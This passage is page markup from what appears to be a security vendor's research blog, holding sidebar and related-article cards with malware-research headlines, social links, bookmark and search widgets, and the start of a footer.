         </span></div> <div class="tw-py-1 tw-relative tw-ml-5 before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959]"><button aria-label="Add to bookmark" class="tw-block tw-text-base"><svg xmlns="http://www.w3.org/2000/svg" width="20" viewBox="0 0 50.9 52.1" overflow="visible" class="tw-w-[1em] tw-h-[1em]"><path d="M3.4 2.5h34.3c.4 0 .7.4.7.8v45.2c0 .6-.6.9-.9.5L21.1 37.3c-.4-.3-.8-.3-1.2 0L3.4 49.5c-.4.4-.9.1-.9-.5l.2-45.7c0-.4.3-.8.7-.8z" fill="#fff" stroke="#adb5b9" stroke-width="5" stroke-miterlimit="10"></path></svg> <!----></button></div></div></div></div><div class="tw-mb-6 tw-flex tw-gap-4 tw-border-b tw-border-[#e1e3e5] tw-pb-6 last:tw-border-b-0"> <div class="tw-w-1/4"><a href="/en-us/blog/labs/eyespy-iranian-spyware-delivered-in-vpn-installers" title="EyeSpy - Iranian Spyware Delivered in VPN Installers" class="tw-block tw-h-full"><img width="200" height="200" alt="EyeSpy - Iranian Spyware Delivered in VPN Installers" title="EyeSpy - Iranian Spyware Delivered in VPN Installers" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w300/2023/01/eyespy-1.jpg" class="tw-h-full tw-w-full tw-object-top tw-object-contain"></a></div> <div class="tw-w-3/4"><div class="tw-mb-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-xs tw-font-bold tw-uppercase" style="color:#006DFF;"><a href="/en-us/blog/labs/tag/antimalware-research" title="Anti-Malware Research" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">Anti-Malware Research
      </a><a href="/en-us/blog/labs/tag/whitepapers" title="Whitepapers" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">Whitepapers
      </a><!----><!----><!----> <!----></div> <a href="/en-us/blog/labs/eyespy-iranian-spyware-delivered-in-vpn-installers" title="EyeSpy - Iranian Spyware Delivered in VPN Installers" class="tw-block"><h3 class="tw-font-bold tw-leading-tight tw-line-clamp-3 tw-text-lg">
            EyeSpy - Iranian Spyware Delivered in VPN Installers
         </h3></a> <div class="tw-mt-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-sm"><!----> <div><!----> <p style="color:#757575;">
         January 11, 2023
      </p></div> <div class="tw-relative tw-ml-5 tw-flex tw-items-center before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959] sm:first:before:tw-hidden"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 23 23" overflow="visible" class="tw-text-[#595959]"><path d="M11.5 2c5.2 0 9.5 4.3 9.5 9.5S16.7 21 11.5 21 2 16.7 2 11.5 6.3 2 11.5 2m0-2C5.1 0 0 5.1 0 11.5S5.1 23 11.5 23 23 17.9 23 11.5 17.9 0 11.5 0z" style="fill: currentColor"></path> <path d="M11.5 6.6v4.5M12 12.1l3.5 3.2" class="st0"></path></svg> <span class="tw-pl-2">
             2 min read
         </span></div> <div class="tw-py-1 tw-relative tw-ml-5 before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959]"><button aria-label="Add to bookmark" class="tw-block tw-text-base"><svg xmlns="http://www.w3.org/2000/svg" width="20" viewBox="0 0 50.9 52.1" overflow="visible" class="tw-w-[1em] tw-h-[1em]"><path d="M3.4 2.5h34.3c.4 0 .7.4.7.8v45.2c0 .6-.6.9-.9.5L21.1 37.3c-.4-.3-.8-.3-1.2 0L3.4 49.5c-.4.4-.9.1-.9-.5l.2-45.7c0-.4.3-.8.7-.8z" fill="#fff" stroke="#adb5b9" stroke-width="5" stroke-miterlimit="10"></path></svg> <!----></button></div></div></div></div></div> <h2 class="tw-mb-4 tw-h-20 tw-border-b tw-border-[#e1e3e5]"><span class="tw-block tw-text-sm tw-font-medium tw-uppercase lg:tw-text-sm" style="color:#696969;">
      FOLLOW US ON
   </span> <span class="tw-block tw-text-xl tw-font-bold tw-uppercase lg:tw-text-2xl tw-text-black">
      SOCIAL MEDIA
   </span></h2> <div class="tw-flex tw-items-center tw-mb-4 tw-justify-around"><a aria-label="Facebook Bitdefender" title="Facebook Bitdefender" rel="nofollow" target="_blank" href="https://facebook.com/Bitdefender/" class="tw-flex tw-items-center tw-bg-none"><svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="0 0 512 512" class="tw-h-5 tw-w-5"><path opacity="1" fill="#595959" d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"></path></svg></a> <a aria-label="Twitter Bitdefender" title="Twitter Bitdefender" rel="nofollow" target="_blank" href="https://twitter.com/bitdefender/" class="tw-flex tw-items-center tw-bg-none"><svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="0 0 512 512" class="tw-h-5 tw-w-5"><path opacity="1" fill="#595959" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></a> <a aria-label="Instagram Bitdefender" title="Instagram Bitdefender" rel="nofollow" target="_blank" href="https://instagram.com/bitdefender/" class="tw-flex tw-items-center tw-bg-none"><svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewBox="0 0 448 512" class="tw-h-5 tw-w-5" data-v-0f536bc0=""><path opacity="1" fill="#595959" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" data-v-0f536bc0=""></path></svg></a> <!----> <a aria-label="Youtube Bitdefender" title="Youtube Bitdefender" rel="nofollow" target="_blank" href="https://www.youtube.com/Bitdefender/" class="tw-flex tw-items-center tw-bg-none"><svg xmlns="http://www.w3.org/2000/svg" width="25.6" height="18" viewBox="0 0 25.6 18" class="tw-h-5 tw-w-5"><path id="Path_5" data-name="Path 5" d="M25.765-15.184A3.217,3.217,0,0,0,23.5-17.462c-2-.538-10-.538-10-.538s-8.005,0-10,.538a3.217,3.217,0,0,0-2.263,2.278A33.744,33.744,0,0,0,.7-8.982a33.744,33.744,0,0,0,.535,6.2A3.169,3.169,0,0,0,3.5-.538C5.495,0,13.5,0,13.5,0s8.005,0,10-.538A3.169,3.169,0,0,0,25.765-2.78a33.744,33.744,0,0,0,.535-6.2A33.744,33.744,0,0,0,25.765-15.184ZM10.882-5.175v-7.613l6.691,3.806L10.882-5.175Z" transform="translate(-0.7 18)" fill="#595959"></path></svg></a></div> <hr> <!----></div></div> <div class="col-12"><div><!----> <div><h2 class="tw-py-4 tw-pl-4 tw-font-bold tw-uppercase">You might also like</h2></div> <!----></div></div> <div class="tw-mb-12 tw-gap-7 md:tw-flex"><div class="md:tw-w-1/3"><div class="tw-mb-4 tw-flex tw-gap-4 md:tw-mb-0 md:tw-block"><a href="/en-us/blog/labs/fake-leonardo-dicaprio-movie-torrent-agent-tesla-powershell" title="Fake Leonardo DiCaprio Movie Torrent Drops Agent Tesla Through Layered PowerShell Chain" class="tw-block tw-w-1/4 md:tw-mb-3 md:tw-w-full"><img width="400" height="300" alt="Fake Leonardo DiCaprio Movie Torrent Drops Agent Tesla Through Layered PowerShell Chain" title="Fake Leonardo DiCaprio Movie Torrent Drops Agent Tesla Through Layered PowerShell Chain" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w600/2025/12/90cbbfab-b875-4654-a654-df248f9c8a73.png" class="tw-h-36 tw-w-full tw-object-contain tw-object-top md:tw-object-cover lg:tw-h-52"></a> <div class="tw-w-3/4 md:tw-w-full"><div class="tw-mb-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-xs tw-font-bold tw-uppercase" style="color:#006DFF;"><a href="/en-us/blog/labs/tag/antimalware-research" title="Anti-Malware Research" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">Anti-Malware Research
      </a><!----> <!----></div> <a href="/en-us/blog/labs/fake-leonardo-dicaprio-movie-torrent-agent-tesla-powershell" title="Fake Leonardo DiCaprio Movie Torrent Drops Agent Tesla Through Layered PowerShell Chain" class="tw-text-lg tw-font-bold tw-leading-tight tw-line-clamp-2 lg:tw-text-xl xl:tw-text-2xl"><h3>Fake Leonardo DiCaprio Movie Torrent Drops Agent Tesla Through Layered PowerShell Chain</h3></a> <div><div class="tw-mt-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-sm"><a href="/en-us/blog/labs/author/raul-bucur" title="Raul Vasile BUCUR" class="tw-overflow-hidden tw-rounded-full tw-h-11 tw-w-11"><img width="50" height="50" alt="Raul Vasile BUCUR" title="Raul Vasile BUCUR" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w100/2025/11/rbucur.jpg" class="tw-h-full tw-w-full tw-object-cover"></a><a href="/en-us/blog/labs/author/sstahie" title="Silviu STAHIE" class="tw-overflow-hidden tw-rounded-full tw-h-11 tw-w-11"><img width="50" height="50" alt="Silviu STAHIE" title="Silviu STAHIE" data-src="https://0.gravatar.com/avatar/c341806f635818bcc6faa8f684e3d9d0?s=64&amp;d=mm&amp;r=g" class="tw-h-full tw-w-full tw-object-cover"></a> <div class="tw-pl-2"><div class="tw-flex tw-flex-wrap tw-gap-x-2"><a href="/en-us/blog/labs/author/raul-bucur" title="Raul Vasile BUCUR" class="tw-py-1 tw-mr-1.5 last:tw-mr-0">Raul Vasile BUCUR
         </a><a href="/en-us/blog/labs/author/sstahie" title="Silviu STAHIE" class="tw-py-1 tw-mr-1.5 last:tw-mr-0">Silviu STAHIE
         </a></div> <p style="color:#757575;">
         December 10, 2025
      </p></div> <div class="tw-relative tw-ml-5 tw-flex tw-items-center before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959] sm:first:before:tw-hidden"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 23 23" overflow="visible" class="tw-text-[#595959]"><path d="M11.5 2c5.2 0 9.5 4.3 9.5 9.5S16.7 21 11.5 21 2 16.7 2 11.5 6.3 2 11.5 2m0-2C5.1 0 0 5.1 0 11.5S5.1 23 11.5 23 23 17.9 23 11.5 17.9 0 11.5 0z" style="fill: currentColor"></path> <path d="M11.5 6.6v4.5M12 12.1l3.5 3.2" class="st0"></path></svg> <span class="tw-pl-2">
             7 min read
         </span></div> <div class="tw-py-1 tw-relative tw-ml-5 before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959]"><button aria-label="Add to bookmark" class="tw-block tw-text-base"><svg xmlns="http://www.w3.org/2000/svg" width="20" viewBox="0 0 50.9 52.1" overflow="visible" class="tw-w-[1em] tw-h-[1em]"><path d="M3.4 2.5h34.3c.4 0 .7.4.7.8v45.2c0 .6-.6.9-.9.5L21.1 37.3c-.4-.3-.8-.3-1.2 0L3.4 49.5c-.4.4-.9.1-.9-.5l.2-45.7c0-.4.3-.8.7-.8z" fill="#fff" stroke="#adb5b9" stroke-width="5" stroke-miterlimit="10"></path></svg> <!----></button></div></div></div></div></div></div><div class="md:tw-w-1/3"><div class="tw-mb-4 tw-flex tw-gap-4 md:tw-mb-0 md:tw-block"><a href="/en-us/blog/labs/fake-battlefield-6-pirated-games-trainers" title="Fake Battlefield 6 Pirated Versions and Game Trainers Used to Deploy Stealers and C2 Agents" class="tw-block tw-w-1/4 md:tw-mb-3 md:tw-w-full"><img width="400" height="300" alt="Fake Battlefield 6 Pirated Versions and Game Trainers Used to Deploy Stealers and C2 Agents" title="Fake Battlefield 6 Pirated Versions and Game Trainers Used to Deploy Stealers and C2 Agents" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w600/2025/11/0d0c073a-b001-4f77-818b-21eec97e3cbd.png" class="tw-h-36 tw-w-full tw-object-contain tw-object-top md:tw-object-cover lg:tw-h-52"></a> <div class="tw-w-3/4 md:tw-w-full"><div class="tw-mb-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-xs tw-font-bold tw-uppercase" style="color:#006DFF;"><a href="/en-us/blog/labs/tag/antimalware-research" title="Anti-Malware Research" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">Anti-Malware Research
      </a><!----> <!----></div> <a href="/en-us/blog/labs/fake-battlefield-6-pirated-games-trainers" title="Fake Battlefield 6 Pirated Versions and Game Trainers Used to Deploy Stealers and C2 Agents" class="tw-text-lg tw-font-bold tw-leading-tight tw-line-clamp-2 lg:tw-text-xl xl:tw-text-2xl"><h3>Fake Battlefield 6 Pirated Versions and Game Trainers Used to Deploy Stealers and C2 Agents</h3></a> <div><div class="tw-mt-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-sm"><a href="/en-us/blog/labs/author/raul-bucur" title="Raul Vasile BUCUR" class="tw-overflow-hidden tw-rounded-full tw-h-11 tw-w-11"><img width="50" height="50" alt="Raul Vasile BUCUR" title="Raul Vasile BUCUR" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w100/2025/11/rbucur.jpg" class="tw-h-full tw-w-full tw-object-cover"></a><a href="/en-us/blog/labs/author/sstahie" title="Silviu STAHIE" class="tw-overflow-hidden tw-rounded-full tw-h-11 tw-w-11"><img width="50" height="50" alt="Silviu STAHIE" title="Silviu STAHIE" data-src="https://0.gravatar.com/avatar/c341806f635818bcc6faa8f684e3d9d0?s=64&amp;d=mm&amp;r=g" class="tw-h-full tw-w-full tw-object-cover"></a> <div class="tw-pl-2"><div class="tw-flex tw-flex-wrap tw-gap-x-2"><a href="/en-us/blog/labs/author/raul-bucur" title="Raul Vasile BUCUR" class="tw-py-1 tw-mr-1.5 last:tw-mr-0">Raul Vasile BUCUR
         </a><a href="/en-us/blog/labs/author/sstahie" title="Silviu STAHIE" class="tw-py-1 tw-mr-1.5 last:tw-mr-0">Silviu STAHIE
         </a></div> <p style="color:#757575;">
         November 25, 2025
      </p></div> <div class="tw-relative tw-ml-5 tw-flex tw-items-center before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959] sm:first:before:tw-hidden"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 23 23" overflow="visible" class="tw-text-[#595959]"><path d="M11.5 2c5.2 0 9.5 4.3 9.5 9.5S16.7 21 11.5 21 2 16.7 2 11.5 6.3 2 11.5 2m0-2C5.1 0 0 5.1 0 11.5S5.1 23 11.5 23 23 17.9 23 11.5 17.9 0 11.5 0z" style="fill: currentColor"></path> <path d="M11.5 6.6v4.5M12 12.1l3.5 3.2" class="st0"></path></svg> <span class="tw-pl-2">
             6 min read
         </span></div> <div class="tw-py-1 tw-relative tw-ml-5 before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959]"><button aria-label="Add to bookmark" class="tw-block tw-text-base"><svg xmlns="http://www.w3.org/2000/svg" width="20" viewBox="0 0 50.9 52.1" overflow="visible" class="tw-w-[1em] tw-h-[1em]"><path d="M3.4 2.5h34.3c.4 0 .7.4.7.8v45.2c0 .6-.6.9-.9.5L21.1 37.3c-.4-.3-.8-.3-1.2 0L3.4 49.5c-.4.4-.9.1-.9-.5l.2-45.7c0-.4.3-.8.7-.8z" fill="#fff" stroke="#adb5b9" stroke-width="5" stroke-miterlimit="10"></path></svg> <!----></button></div></div></div></div></div></div><div class="md:tw-w-1/3"><div class="tw-mb-4 tw-flex tw-gap-4 md:tw-mb-0 md:tw-block"><a href="/en-us/blog/labs/the-scam-that-wont-quit-malicious-tradingview-premium-ads-jump-from-meta-to-google-and-youtube" title="The Scam That Won’t Quit: Malicious “TradingView Premium” Ads Jump from Meta to Google and YouTube" class="tw-block tw-w-1/4 md:tw-mb-3 md:tw-w-full"><img width="400" height="300" alt="The Scam That Won’t Quit: Malicious “TradingView Premium” Ads Jump from Meta to Google and YouTube" title="The Scam That Won’t Quit: Malicious “TradingView Premium” Ads Jump from Meta to Google and YouTube" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w600/2025/09/The-Scam-That-Won-t-Quit-Malicious--TradingView-Premium--Ads-Jump-from-Meta-to-Google-and-YouTube.jpeg" class="tw-h-36 tw-w-full tw-object-contain tw-object-top md:tw-object-cover lg:tw-h-52"></a> <div class="tw-w-3/4 md:tw-w-full"><div class="tw-mb-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-xs tw-font-bold tw-uppercase" style="color:#006DFF;"><a href="/en-us/blog/labs/tag/antimalware-research" title="Anti-Malware Research" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">Anti-Malware Research
      </a><!----> <!----></div> <a href="/en-us/blog/labs/the-scam-that-wont-quit-malicious-tradingview-premium-ads-jump-from-meta-to-google-and-youtube" title="The Scam That Won’t Quit: Malicious “TradingView Premium” Ads Jump from Meta to Google and YouTube" class="tw-text-lg tw-font-bold tw-leading-tight tw-line-clamp-2 lg:tw-text-xl xl:tw-text-2xl"><h3>The Scam That Won’t Quit: Malicious “TradingView Premium” Ads Jump from Meta to Google and YouTube</h3></a> <div><div class="tw-mt-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-sm"><a href="/en-us/blog/labs/author/moloce" title="Alin MOLOCE" class="tw-overflow-hidden tw-rounded-full tw-h-11 tw-w-11"><img width="50" height="50" alt="Alin MOLOCE" title="Alin MOLOCE" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w100/2025/09/photo.JPG" class="tw-h-full tw-w-full tw-object-cover"></a><a href="/en-us/blog/labs/author/ionut-baltariu" title="Ionut Alexandru BALTARIU" class="tw-overflow-hidden tw-rounded-full tw-h-11 tw-w-11"><img width="50" height="50" alt="Ionut Alexandru BALTARIU" title="Ionut Alexandru BALTARIU" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w100/2023/10/BSP_3250.jpg" class="tw-h-full tw-w-full tw-object-cover"></a><a href="/en-us/blog/labs/author/alina-bizga" title="Alina BÎZGĂ" class="tw-overflow-hidden tw-rounded-full tw-h-11 tw-w-11"><img width="50" height="50" alt="Alina BÎZGĂ" title="Alina BÎZGĂ" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w100/2023/12/Capture.JPG" class="tw-h-full tw-w-full tw-object-cover"></a> <div class="tw-pl-2"><div class="tw-flex tw-flex-wrap tw-gap-x-2"><a href="/en-us/blog/labs/author/moloce" title="Alin MOLOCE" class="tw-py-1 tw-mr-1.5 last:tw-mr-0">Alin MOLOCE
         </a><a href="/en-us/blog/labs/author/ionut-baltariu" title="Ionut Alexandru BALTARIU" class="tw-py-1 tw-mr-1.5 last:tw-mr-0">Ionut Alexandru BALTARIU
         </a><a href="/en-us/blog/labs/author/alina-bizga" title="Alina BÎZGĂ" class="tw-py-1 tw-mr-1.5 last:tw-mr-0">Alina BÎZGĂ
         </a></div> <p style="color:#757575;">
         September 25, 2025
      </p></div> <div class="tw-relative tw-ml-5 tw-flex tw-items-center before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959] sm:first:before:tw-hidden"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 23 23" overflow="visible" class="tw-text-[#595959]"><path d="M11.5 2c5.2 0 9.5 4.3 9.5 9.5S16.7 21 11.5 21 2 16.7 2 11.5 6.3 2 11.5 2m0-2C5.1 0 0 5.1 0 11.5S5.1 23 11.5 23 23 17.9 23 11.5 17.9 0 11.5 0z" style="fill: currentColor"></path> <path d="M11.5 6.6v4.5M12 12.1l3.5 3.2" class="st0"></path></svg> <span class="tw-pl-2">
             7 min read
         </span></div> <div class="tw-py-1 tw-relative tw-ml-5 before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959]"><button aria-label="Add to bookmark" class="tw-block tw-text-base"><svg xmlns="http://www.w3.org/2000/svg" width="20" viewBox="0 0 50.9 52.1" overflow="visible" class="tw-w-[1em] tw-h-[1em]"><path d="M3.4 2.5h34.3c.4 0 .7.4.7.8v45.2c0 .6-.6.9-.9.5L21.1 37.3c-.4-.3-.8-.3-1.2 0L3.4 49.5c-.4.4-.9.1-.9-.5l.2-45.7c0-.4.3-.8.7-.8z" fill="#fff" stroke="#adb5b9" stroke-width="5" stroke-miterlimit="10"></path></svg> <!----></button></div></div></div></div></div></div></div></div> <div class="tw-fixed tw-top-0 tw-right-0 tw-z-[9999] tw-h-full tw-w-full tw-max-w-[450px] tw-translate-x-[450px] tw-bg-white tw-p-6 tw-transition-transform data-[bookmark-active=true]:tw-translate-x-0"><div class="tw-relative tw-mb-4"><h4 class="tw-text-sm tw-font-bold tw-uppercase tw-text-[#595959]">Bookmarks</h4> <button aria-label="Close bookmarks list" class="tw-absolute tw-right-0 tw-top-0 tw-bottom-0 tw-m-auto tw-flex tw-h-7 tw-w-7 tw-items-center tw-justify-center tw-text-2xl tw-text-[#595959] tw-opacity-50 hover:tw-opacity-100"><svg aria-hidden="true" focusable="false" role="img" width="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="tw-w-[1em] tw-h-[1em]"><path fill="currentColor" d="M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z"></path></svg></button></div> <div class="tw-h-full tw-overflow-y-auto"><hr class="tw-mb-4"> <!----> </div></div> <div class="tw-fixed tw-top-1/3 tw-right-0 tw-left-0 tw-z-[9999] tw-m-auto tw-hidden tw-h-12 tw-w-11/12 tw-max-w-3xl tw-overflow-hidden tw-rounded-lg tw-border tw-border-[#595959] tw-bg-[#343a40] tw-text-white data-[search-show=true]:tw-block data-[search-active=true]:tw-h-96"><div class="tw-relative"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 58.1 59.4" width="22" overflow="visible" class="tw-w-[1em] tw-h-[1em] icon-search tw-absolute tw-left-3 tw-top-3 tw-text-2xl tw-opacity-50"><circle cx="23" cy="23" r="20.5" class="icon-search-inner"></circle> <path d="M39.5 35.2l16.1 11.7" class="icon-search-inner"></path></svg> <input placeholder="What are you looking for?" class="tw-block tw-h-12 tw-w-full tw-border-0 tw-bg-transparent tw-py-2.5 tw-pl-12 tw-pr-2.5 tw-text-2xl tw-text-white"> <div class="tw-my-2 tw-h-80 tw-overflow-y-auto"><img data-src="https://download.bitdefender.com/resources/themes/draco/images/lite_v2/blog-images/loader-white.svg" alt="loader" title="loader" class="tw-mx-auto tw-block tw-h-14 tw-w-32 tw-object-cover"> <!----> </div></div></div> <footer class="tw-bg-[#111] tw-py-12"><div class="tw-container tw-items-center tw-text-center tw-flex-col lg:tw-text-left"><div class="tw-flex tw-flex-col lg:tw-flex-row lg:tw-justify-between tw-items-center lg:tw-items-end tw-pb-3 tw-mb-4 tw-border-b tw-border-solid tw-border-white"><a title="Bitdefender" aria-label="Bitdefender" href="/" class="tw-block tw-w-[150px] tw-pb-3 lg:tw-pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="189.789" height="27.868" viewBox="0 0 189.789 27.868" class="tw-block tw-w-full"><path fill="#fff" d="M176.528 83.716a8.723 8.723 0 0 0-9.081 9.161c0 5.491 4.036 9.161 9.848 9.161a12.146 12.146 0 0 0 4.652-.865l2.477-4.146-.328-.192a14.073 14.073 0 0 1-6.407 1.694c-3 0-5.6-1.517-5.888-4.141h13.274v-1.2c0-6.067-3.678-9.485-8.536-9.485m-4.739 7.415a4.318 4.318 0 0 1 4.5-4.146c2.724 0 4.394 1.6 4.425 4.146zm95.177-7.4a8.718 8.718 0 0 0-9.081 9.161c0 5.491 4.036 9.161 9.848 9.161a12.086 12.086 0 0 0 4.642-.865l2.487-4.146-.328-.177a14.1 14.1 0 0 1-6.412 1.694c-3 0-5.59-1.517-5.883-4.141h13.264c.575-6.836-3.093-10.688-8.536-10.688m-4.737 7.417a4.314 4.314 0 0 1 4.49-4.146c2.724 0 4.394 1.6 4.43 4.146zm-56.1-7.417a8.723 8.723 0 0 0-9.081 9.161c0 5.491 4.036 9.161 9.848 9.161a12.126 12.126 0 0 0 4.652-.865l2.477-4.146-.333-.177a14.038 14.038 0 0 1-6.4 1.694c-3 0-5.6-1.517-5.888-4.141h13.279c.575-6.836-3.1-10.688-8.546-10.688m-4.732 7.417a4.318 4.318 0 0 1 4.5-4.146c2.719 0 4.394 1.6 4.425 4.146zM116.2 88.039v-.071a5.717 5.717 0 0 0 4.46-5.632c0-4.692-3.991-6.471-7.865-6.471H99.68v.384l1.32 1.122c1.584 1.294 1.786 1.542 1.786 2.71v21.528h9.258c4.853 0 9.722-1.744 9.722-7.346a6.128 6.128 0 0 0-5.55-6.219m-8.864-8.256h3.769c2.553 0 3.34.354 4.112 1.092a2.931 2.931 0 0 1 .858 2.22 2.885 2.885 0 0 1-.883 2.149c-.757.728-1.8 1.082-3.688 1.082h-4.167zm4.208 17.888h-4.208v-7.413h4.389c3.7 0 5.439.945 5.439 3.635 0 3.382-3.269 3.782-5.62 3.782m18.83-19.45a2.8 2.8 0 1 1-2.8-2.629 2.681 2.681 0 0 1 2.825 2.619m-7.336 5.936h6.695V101.6h-4.359V87.872c0-1.441-.081-1.673-1.645-2.882l-.691-.551zm34.65-9.06l1.367.88c1.241.794 1.428 1.173 1.428 2.28v8.089h-.106a7.158 7.158 0 0 0-5.913-2.654c-4.969 0-8.42 4-8.42 9.161s3.234 9.161 8.6 9.161a6.746 6.746 0 0 0 5.989-3.034h.071l.454 2.619h3.678V74.782h-7.147zm-2.174 23a5.234 5.234 0 1 1 5.121-5.233 5.059 5.059 0 0 1-5.121 5.233m92.473-23l.605.4c2.1 1.33 2.361 1.714 2.361 3.984v6.89h-.111a7.166 7.166 0 0 0-5.913-2.654c-4.969 0-8.415 4-8.415 9.161s3.229 9.161 8.577 9.161a6.734 6.734 0 0 0 5.989-3.034h.076l.459 2.619h3.678V74.782h-7.315zm-2.018 23a5.234 5.234 0 1 1 5.116-5.233 